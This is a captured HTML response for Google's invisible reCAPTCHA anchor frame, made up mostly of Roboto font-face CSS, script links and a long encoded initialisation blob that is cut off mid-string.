

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-e5IrAAAAAPlAy59qXQ4WOTggy3djC6_M-ep5&co=aHR0cHM6Ly9mbWNpY2VzcG9ydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8fl7p2p4bi33
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jtYCYM0QTRJzDBLQaWY0iA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jtYCYM0QTRJzDBLQaWY0iA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jtYCYM0QTRJzDBLQaWY0iA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFGrDicOdwpXCt2xlTFrCmsO/FcKDGXfDq8OZAsOROlTDsMOdDcKAWxPDi8KuG8ODw7wIw6NGwrbCosOsB8K0w7UMw4paSE/CqsO/YsKpwrDCusOUwoN9w4PCq8OxZUo3wqfDmcO0wo5pw4nDtMKiw4UBwoDCh3rDondgNgdTw7QYwq/ClXnCkSTCkGpPdUEdYsOaEMOHwoHClD/DkifCnsOoQXU8e8KrTDExw7stR2RkwpIlwoTClMKbw7XDtcO4UzRGw6zCnsOxw6NfI8K5NgbCgMOnw5g+wpg/QDLDnMOmLwNKNAnDigXChQ4Iw6ITwooUOsOMwoxdbsOVw5kiSsOFw4QvJEsWPxxiwoLCkQwPeXrCimAEJsKhSCEKDVhddStlNsOPw7LCucKKw6Ziw6EKSMKCJcOYwpZlwqHDi8OVChwgGDfDncOLw7FUdcOTwrjCllZfw7/DgwHChsKTCMKVw6xAKlM7FA9dwpl+ahLDncKxJ8O2eMKxUsK0wrzDp8OWaFhtLgHCrsOxT2/Cil3DqxAWw4lvGMOdwrlzw5rCu19/w6HDqcKkwpJEMcKrwofCg1/DhMKZw6ZAOxAVwrDCgMO0wqPCugADSWkvJ3PCp8KRwoXCuMOywpdEw6Ilw4nCsMOZw7VaeV/CvEDDknBfXH/DpcKoNsK2C0JVw6/[base64]/w7Y1N8OFwosrBD3Dn8K/QsOAw6fDnsOcwqLCqjXDqsOHw6hpH8ORa8OQfA7Cig7CgMKQB17Dk8KKAMKUAUjDr8OGOBcCw4PDjsKfAMOcIkzCghvDiMK6wp/DiFkdQ3I/[base64]/[base64]/CrnPDjygCXMOMWcKcZsK6wo8RwofDhwQMPsOpw4HCiXkEJcOlwqLDncOyHMKAw43DvMOKw7VmZ119wrwlCMKbw6DDujMewrvDinvDqT7DvMKnw4IOM8KAwql6HiVtw7vDhlxMcTY0c8KHY8OtQhDDl3rCnU0JLTcvw4bCrlYZEcK/[base64]/DkMKdw4wmw7TCpcO1VR7CvcKHw4HDhG88DzXCtsOKwpRBKltJUcOUw6nCvsOrM1cFw6HCjMK4w5DCgMKdwrIHGMOZTcOYw6Y/w5/DjFl3ZQpKJcOqWWPCkcO5XEZew5XCisKJw7xYDh7CrALChcO9GcOuQRnCvTxsw6EsMVHDgMOObsKPJFplZcKSSFllwpoEw6/CtMOjYTnCi01vw4vDgsOWwoEuwpfDq8O4wozCrF3DsxIUwojCvcKnw58CPVhqw7NMw5wgw6fCqHUGRE/CsWHDsnJbewQLJcKpXW8ww5g3Kh9uHH/DkFwVwq7DjMKHw4wEAAjDjmcrw74/[base64]/woV6CwBuwoNhw4hgw4dWag3Dv8OEZhfCjBtaE8OMw6/Cpx8Aey/[base64]/w4F1T8KKPG/DsGrDrcOqwo51HGFmwoHChRITd8ODXMKdPMOUEE4ILsKaGh1+wpQSwodPf8KZwr/CosK8ScOTw73DklxYDE7CgXzDtsKJfG/DicO+YCdUFsOVw5QCFEjDvFvCkQXDpcKqJEbChMO7wowOChA9D1/DugzDicO0DypPw49TOXbDqcKOwpUBwpE3IsKgw5E2w4/Cn8Oww45NbmRFCDHDgMKwOyvCpsKUw7TCnMKhw5g+IsO2cS9sTkTCkMOlwotNbljCkMOuw5dHSBc9wpkWLBnDolTCiRQsw67DjTDCnMK8R8OHwo8zw41RQCIHHiBlw5jCrSBLw53CkDrCvRNmfQ3ClcOHVWDCucK0Y8OXwq01wr/Cs1FgwpACw7l4w4XCiMOWL2rCmsKgw7TChjLDncOSw4